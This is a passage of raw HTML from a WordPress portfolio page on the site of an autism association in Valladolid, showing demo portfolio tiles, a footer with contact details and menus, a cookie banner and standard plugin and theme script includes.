				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="480" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 480&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/shutterstock_637196968_huge-min-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/shutterstock_637196968_huge-min-1.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/shutterstock_637196968_huge-min-1-300x300.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/shutterstock_637196968_huge-min-1-150x150.jpg 150w" data-aspect="1" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Sweetie</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Redefine cosmetic product </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/magic-water-2-2/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item custom-print ecommerce masonry">
	<article id="post-3350" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3350 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-custom-print liquid-portfolio-category-ecommerce liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="300" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 300&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/img-2-min-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/img-2-min-1.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/img-2-min-1-300x188.jpg 300w" data-aspect="1.6" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Kama Headphone</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Nature meets technology </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/kama-headphone-3/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item custom-print digital-design masonry">
	<article id="post-3347" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3347 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-custom-print liquid-portfolio-category-digital-design liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="480" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 480&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/ruslan-bardash-366328-1-min-1.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/ruslan-bardash-366328-1-min-1.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/ruslan-bardash-366328-1-min-1-300x300.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/ruslan-bardash-366328-1-min-1-150x150.jpg 150w" data-aspect="1" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Magic Water</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Redefine cosmetic product </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/magic-water-2/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item branding masonry">
	<article id="post-3321" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3321 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-branding liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="480" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 480&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-11-min.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-11-min.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-11-min-300x300.jpg 300w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/Layer-11-min-150x150.jpg 150w" data-aspect="1" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Hardcover Book</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Creative colors for brands </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/hardcover-book/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div><div class="col-md-3 col-sm-6 col-xs-12 masonry-item branding ecommerce masonry">
	<article id="post-3322" class="ld-pf-item ld-pf-light pf-details-inside pf-details-full pf-details-h-mid pf-details-v-mid pf-hover-masktext post-3322 liquid-portfolio type-liquid-portfolio status-publish format-standard has-post-thumbnail hentry liquid-portfolio-category-branding liquid-portfolio-category-ecommerce liquid-portfolio-category-masonry">
		<div class="ld-pf-inner">
			
			<div class="ld-pf-image">
				<figure data-responsive-bg="true" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true }'><img width="480" height="600" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 480 600&#039;%2F&gt;" class="attachment-liquid-portfolio-big-sq size-liquid-portfolio-big-sq ld-lazyload wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 480px) 100vw, 480px" data-src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/ian-dooley-2987801-min.jpg" data-srcset="https://www.autismovalladolid.es/wp-content/uploads/2018/08/ian-dooley-2987801-min.jpg 480w, https://www.autismovalladolid.es/wp-content/uploads/2018/08/ian-dooley-2987801-min-240x300.jpg 240w" data-aspect="0.8" /></figure>			</div><!-- /.ld-pf-image -->

			<div class="ld-pf-bg"></div><!-- /.ld-pf-bg -->
			
			<div class="ld-pf-details" data-custom-animations="true" data-ca-options='{ "triggerHandler": "mouseenter", "triggerTarget": ".ld-pf-item", "triggerRelation": "closest", "offTriggerHandler": "mouseleave", "animationTarget": ".split-inner", "startDelay": 80, "duration": 650, "delay": 100, "initValues": { "translateY": "150%" }, "animations": { "translateY": "0", "rotateX": 0 } }'>

				<div class="ld-pf-details-inner">

					<h3 class="ld-pf-title h4 font-weight-semibold lh-125" data-split-text="true" data-split-options='{ "type": "lines" }'>Pink Cream</h3>					
					<p data-split-text="true" data-split-options='{ "type": "lines" }'> Redefine cosmetic product </p>
				</div><!-- /.ld-pf-details-inner -->
			</div><!-- /.ld-pf-details -->
			
			<a class="liquid-overlay-link" href="https://www.autismovalladolid.es/portfolio/pink-cream/"></a>
		</div><!-- /.ld-pf-inner -->
	</article>
</div></div><!-- /.liquid-portfolio-list-row --><div class="page-nav"><nav aria-label="Page navigation"><ul class="pagination"><li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.autismovalladolid.es/portfolio-category/masonry/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.autismovalladolid.es/portfolio-category/masonry/page/2/"><span aria-hidden="true"><i class="fa fa-angle-right"></i></span></a></li></ul></nav></div></div><!-- /.liquid-portfolio-list -->
			</div>		</main><!-- #content -->
		<style>.main-footer {background-color: #353535;color: #98a2aa;padding-top: 80px}.main-footer a:not(.btn) { color: #98a2aa }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-sticky-footer="true">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-6973f7867025b"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 liquid-column-6973f78678678"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner">
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-6973f786794ff">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/logo-restyling-autismo-valladolid-web-01-01-180x70.png" width="180" height="70" alt="logo-restyling-autismo-valladolid-web-01-01" title="logo-restyling-autismo-valladolid-web-01-01" /></div>
		</figure>
	</div>
<style>.ld_spacer_6973f78679561{height:15px;}</style>
<div class="ld-empty-space ld_spacer_6973f78679561"><span class="liquid_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Calle Ignacio Serrano, 19<br />
47008 Valladolid</p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>T. 983 247 139<br />
info@autismovalladolid.es</p>
</div>
</div>

		</div>
	</div>
<style>.ld_spacer_6973f786798ab{height:32px;}</style>
<div class="ld-empty-space ld_spacer_6973f786798ab"><span class="liquid_empty_space_inner"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 liquid-column-6973f78679cf8"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6973f78679e0a h3{font-size:18px;color:rgb(35, 164, 207);}.ld_fancy_heading_6973f78679e0a .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_6973f78679e0a">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Asociación</span></h3></div><style>.ld_spacer_6973f7867aa1b{height:15px;}</style>
<div class="ld-empty-space ld_spacer_6973f7867aa1b"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_6973f7867ab17 > li > a{font-size:16px;line-height:2em;}</style>
<ul id="ld_custom_menu_6973f7867ab17" class="lqd-custom-menu reset-ul   ld_custom_menu_6973f7867ab17"><li id="menu-item-8017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8017"><a href="https://www.autismovalladolid.es/">Home</a></li>
<li id="menu-item-8020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8020"><a href="https://www.autismovalladolid.es/quienes-somos/">Quiénes Somos</a></li>
<li id="menu-item-8019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8019"><a href="https://www.autismovalladolid.es/que-son-los-tea/">Qué son los «TEA»</a></li>
<li id="menu-item-8022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8022"><a href="https://www.autismovalladolid.es/servicios/">Nuestros Servicios</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8381"><a href="https://www.autismovalladolid.es/nuestros-centros/">Nuestros Centros</a></li>
</ul><style>.ld_spacer_6973f7867c50a{height:32px;}</style>
<div class="ld-empty-space ld_spacer_6973f7867c50a"><span class="liquid_empty_space_inner"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 liquid-column-6973f7867c9bd"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6973f7867cadf h3{font-size:18px;color:rgb(35, 164, 207);}.ld_fancy_heading_6973f7867cadf .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_6973f7867cadf">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Colabora</span></h3></div><style>.ld_spacer_6973f7867d556{height:15px;}</style>
<div class="ld-empty-space ld_spacer_6973f7867d556"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_6973f7867d623 > li > a{font-size:16px;line-height:2em;}</style>
<ul id="ld_custom_menu_6973f7867d623" class="lqd-custom-menu reset-ul   ld_custom_menu_6973f7867d623"><li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.autismovalladolid.es/voluntariado/">¡Hazte Voluntario!</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.autismovalladolid.es/empleo-autismo/">Trabaja Con Nosotros</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://www.autismovalladolid.es/contact-dark/">Contacto</a></li>
</ul><style>.ld_spacer_6973f7867e77f{height:32px;}</style>
<div class="ld-empty-space ld_spacer_6973f7867e77f"><span class="liquid_empty_space_inner"></span></div><style>.ld_button_6973f7867e8b7.btn-icon-solid .btn-icon{background:rgb(35, 164, 207);}.ld_button_6973f7867e8b7.btn-icon-circle.btn-icon-ripple .btn-icon:before{border-color:rgb(35, 164, 207);}.ld_button_6973f7867e8b7{background-color:rgb(35, 164, 207);border-color:rgb(35, 164, 207);font-weight:700 !important;}.ld_button_6973f7867e8b7 .btn-gradient-border defs stop:first-child{stop-color:rgb(35, 164, 207);}.ld_button_6973f7867e8b7 .btn-gradient-border defs stop:last-child{stop-color:rgb(35, 164, 207);}</style><a href="https://www.autismovalladolid.es/colabora/" class="btn btn-solid btn-sm circle btn-bordered border-thin ld_button_6973f7867e8b7">
	<span>
		
					<span class="btn-txt">Colabora</span>
			
				</span>
</a>
<style>.ld_spacer_6973f7867f31b{height:32px;}</style>
<div class="ld-empty-space ld_spacer_6973f7867f31b"><span class="liquid_empty_space_inner"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3 liquid-column-6973f7867f7f4"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6973f7867f8e8 h3{font-size:18px;color:rgb(35, 164, 207);}.ld_fancy_heading_6973f7867f8e8 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_6973f7867f8e8">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> ¡Síguenos!</span></h3></div><style>.ld_spacer_6973f786801fe{height:15px;}</style>
<div class="ld-empty-space ld_spacer_6973f786801fe"><span class="liquid_empty_space_inner"></span></div><ul class="social-icon social-icon-md ld_social_icons_6973f7868031a" id=ld_social_icons_6973f7868031a>
<li><a href="https://es-es.facebook.com/people/Autismo-Valladolid/100068028891702/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/autismovalladolid/?hl=es" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></li><li><a href="https://twitter.com/autismovalladol?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="http://wa.link/8mf8bq" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul><style>.ld_spacer_6973f78680433{height:32px;}</style>
<div class="ld-empty-space ld_spacer_6973f78680433"><span class="liquid_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-6973f78680cf8">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.autismovalladolid.es/wp-content/uploads/2018/08/NQA-ISO-9001-Logo-UKAS-180x135.jpg" width="180" height="135" alt="NQA ISO 9001 Logo - UKAS" title="NQA ISO 9001 Logo - UKAS" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1534864747094 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-6973f78681132 vc_row-has-fill"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-6973f78681597"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_custom_menu_6973f78681632 > li > a{font-size:15px;}.ld_custom_menu_6973f78681632 li + li{margin-left:16px;}</style>
<ul id="ld_custom_menu_6973f78681632" class="lqd-custom-menu reset-ul inline-nav  ld_custom_menu_6973f78681632"><li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8033"><a href="https://www.autismovalladolid.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://www.autismovalladolid.es/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-8552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8552"><a href="https://buzondenuncia.online/@AUTISMOVALLADOLID/informar/">Canal Ético de Denuncias</a></li>
<li id="menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035"><a href="https://www.autismovalladolid.es/cookies/">Cookies</a></li>
</ul><style>.ld_spacer_6973f78682eb2{height:32px;}</style>
<div class="ld-empty-space vc_hidden-lg vc_hidden-md ld_spacer_6973f78682eb2"><span class="liquid_empty_space_inner"></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 text-left text-md-right liquid-column-6973f786835a4"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 15px;">© 2022 Autismo Valladolid. Todos derechos reservados.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <span role="link" tabindex="0" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar cookies" role="button">Aceptar cookies</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 " aria-label="Rechazar cookies">Rechazar cookies</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.autismovalladolid.es/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ace1d918ea762f8a5e3a544e802384d3","fragment_name":"wc_fragments_ace1d918ea762f8a5e3a544e802384d3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.autismovalladolid.es/wp-admin/admin-ajax.php","post_id":"3355","plugin_dir":"https://www.autismovalladolid.es/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.2" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/lity/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/isotope/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.autismovalladolid.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
